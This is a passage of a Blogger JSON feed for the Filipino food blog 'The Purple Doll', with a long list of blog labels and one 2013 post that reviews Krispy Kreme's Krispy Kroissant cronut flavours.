related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2025-11-29T23:14:03.455+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/donuts?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/donuts"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4684204138775534244"},"published":{"$t":"2013-08-21T05:44:00.000+08:00"},"updated":{"$t":"2013-08-23T05:49:58.974+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"croissant donut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cronuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"krispy kreme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"}],"title":{"type":"text","$t":"Krispy Kroissant: Krispy Kreme's Baked Cronut"},"content":{"type":"html","$t":"Even if you're not a hardcore foodie, I bet you've already heard of \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Cronut\" rel=\"nofollow\" target=\"_blank\"\u003Ecronuts\u003C\/a\u003E. These croissant and donut hybrid developed by Chef Dominique Ansel in New York didn't only take United States by storm, but had even inspired a good number of bakery and pastry shops in the country to offer this sweet caloric treat. And while there are already a lot of cronut versions within the Metro, \u003Cb\u003EKrispy Kreme\u003C\/b\u003E, one if not the most successful donut brand in the Philippines, is now offering its baked ronut rendition -- the \u003Cb\u003EKrispy Kroissant\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kreme Cronuts\" src=\"http:\/\/farm4.staticflickr.com\/3706\/9573021358_a206afa31a_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast week, before Maring and Habagat paid us a visit, a sweet treat from \u003Cb\u003EKrispy Kreme\u003C\/b\u003E surprised my stressful day. Yes, it's none other than a box of \u003Cb\u003EKrispy Kroissant\u003C\/b\u003E from the brand's \u003Cb\u003EBaked Creations\u003C\/b\u003E line. And since it came in time for lunch, I sure didn't waste a minute and instantly dug in even before I ate my afternoon meal. Of course, I had another piece after the main course. In a nutshell, my three-course lunch looked something like this: Dessert → Entrée → Dessert. \u003Ci\u003E(Oh diba, ang saya?)\u003C\/i\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo be honest, I've only had a cronut once, from a coffee shop in Trinoma which I haven't even blogged yet. However, I think \u003Cb\u003EKrispy Kreme's Krispy Kroissant\u003C\/b\u003E was definitely the cronut version that set up the bar for my cronut standards, and set it pretty high too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kreme's Krispy Kroissant\" src=\"http:\/\/farm4.staticflickr.com\/3679\/9570226179_8a0362b0de_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EKrispy Kroissant\u003C\/b\u003E comes in four different flavors: \u003Ci\u003E\u003Cb\u003EStrawberry\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EApple Cinnamon\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EChocolate\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EVanilla Cream\u003C\/b\u003E\u003C\/i\u003E. They're available at all \u003Cu\u003ELuzon branches for P70 each\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kroissant Apple Cinnamon\" src=\"http:\/\/i40.tinypic.com\/2r5dz12.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAmong the four flavors, my favorite is the \u003Cb\u003E\u003Ci\u003EApple Cinnamon\u003C\/i\u003E\u003C\/b\u003E. It has a delicately sweet, tangy and earthy flavor, the right blend of apple and caramelized cinnamon sugar atop a soft and chewy yet slightly crispy and flaky croissant donut. I think those who appreciate subtle flavors will love this as a piece isn't overly sweet. I bet I can eat a box of six of these without having to run for a glass of water.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kroissant Chocolate\" src=\"http:\/\/farm8.staticflickr.com\/7392\/9570230149_56af5a5176_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother flavor I really love is the \u003Cb\u003E\u003Ci\u003EChocolate\u003C\/i\u003E\u003C\/b\u003E. Normally, when it comes to donuts, chocolate has been the one variant I shy away from. However, I instantly found myself hooked after getting a bite off my piece. The frosting you see here isn't just any chocolate mixture. It's Belgian chocolate ganache, sweet, a little bitter, and just oozing with orgasmic chocolatey goodness. And no, that chocolate topping isn't \u003Ci\u003Ebitin\u003C\/i\u003E (lacking). It might not be big, but it's thick and definitely potent in taste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kreme Krispy Kroissant Cronut Chocolate\" src=\"http:\/\/farm4.staticflickr.com\/3667\/9570232349_af72e331da_z.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHere's a peek at the layers of a Krispy Kroissant.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Krispy Kreme Krispy Kroissant Cronut\" src=\"http:\/\/farm6.staticflickr.com\/5336\/9573017130_66ac83c040_z.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJust look at that creamy filling!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs for the two other flavors, it was my dad who had the 